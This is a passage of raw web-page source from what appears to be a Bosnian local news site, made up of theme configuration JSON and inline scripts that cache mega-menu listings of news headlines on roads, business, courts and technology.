text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48"}';block_tdi_48.td_column_number="3";block_tdi_48.block_type="tdb_header_mega_menu";block_tdi_48.post_count="4";block_tdi_48.found_posts="292";block_tdi_48.header_color="";block_tdi_48.ajax_pagination_infinite_stop="";block_tdi_48.max_num_pages="73";tdBlocksArray.push(block_tdi_48);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/zanimljivosti\/\" class=\"td-post-category\" >ZANIMLJIVOSTI<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Revolucija na evropskom tr\u017ei\u0161tu: Sti\u017eu mali elektri\u010dni automobili za samo 15.000 eura\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura-vw_690c4a429be87-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura\/\"  rel=\"bookmark\" title=\"Revolucija na evropskom tr\u017ei\u0161tu: Sti\u017eu mali elektri\u010dni automobili za samo 15.000 eura\">Revolucija na evropskom tr\u017ei\u0161tu: Sti\u017eu mali elektri\u010dni automobili za samo 15.000 eura<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/zanimljivosti\/\" class=\"td-post-category\" >ZANIMLJIVOSTI<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/uskoro-prelazimo-na-zimsko-racunanje-vremena-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uskoro prelazimo na zimsko ra\u010dunanje vremena\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/uskoro-prelazimo-na-zimsko-racunanje-vremena-3\/\"  rel=\"bookmark\" title=\"Uskoro prelazimo na zimsko ra\u010dunanje vremena\">Uskoro prelazimo na zimsko ra\u010dunanje vremena<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/zanimljivosti\/nauka\/\" class=\"td-post-category\" >NAUKA<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-57-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike\/\"  rel=\"bookmark\" title=\"VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike\">VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/zanimljivosti\/tehnologija\/\" class=\"td-post-category\" >TEHNOLOGIJA<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/ChatGPT-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu\/\"  rel=\"bookmark\" title=\"ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu\">ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/telefon-google.jpg-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\">Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/udruzenje-malih-srednjih-privrednika-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\">Upozorenje malih privrednika: Ne uvodite neustavne takse!<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/potrosacka-korpa-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\">Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/bakalovic-halilovic-pritvor-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\">Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\">Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XXXX-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\">Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\">BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\">Kolovozi mokri, na pojedinim dionicama ima snijega<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/fgdfgdf-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\">U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sastanak-9-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\">Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/KAMIONI-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\">Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a 